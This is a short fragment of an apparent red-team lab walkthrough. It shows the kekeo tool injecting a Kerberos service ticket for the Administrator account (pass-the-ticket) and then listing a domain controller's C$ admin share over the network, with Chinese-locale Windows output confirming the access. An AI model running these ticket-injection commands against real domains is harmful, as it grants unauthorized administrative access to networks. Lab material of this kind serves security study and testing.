 kekeo # kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD02-2016.redteam.red@REDTEAM.RED.kirbi
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD02-2016.redteam.red@REDTEAM.RED.kirbi': OK
kekeo #
C:\Users\susan\Desktop>dir \\AD02-2016.redteam.red\C$
驱动器 \\AD02-2016.redteam.red\C$ 中的卷没有标签。
卷的序列号是 D2D9-03D7
\\AD02-2016.redteam.red\C$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/12/21  21:03    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2023/02/01  13:23    <DIR>          Users
2023/02/01  13:23    <DIR>          Windows
0 个文件              0 字节
5 个目录  4,521,037,824 可用字节